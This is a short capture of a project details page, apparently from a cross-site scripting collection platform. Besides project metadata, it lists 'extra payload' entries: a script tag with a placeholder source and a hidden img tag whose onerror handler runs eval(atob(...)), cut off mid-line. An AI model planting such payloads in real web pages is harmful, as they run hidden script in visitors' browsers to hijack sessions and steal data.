 我的项目详情 项目详情
我的项目详情
返回 编辑 删除
ID 5
项目名 2
备注 demo
创建时间 2023-03-29 14:35:41
项目标识 MTY4MDEwMDU0MQ==
额外Payload
Exp <script src= x/2>
Exp2 <img style='display:none' src=x
onerror=eval(atob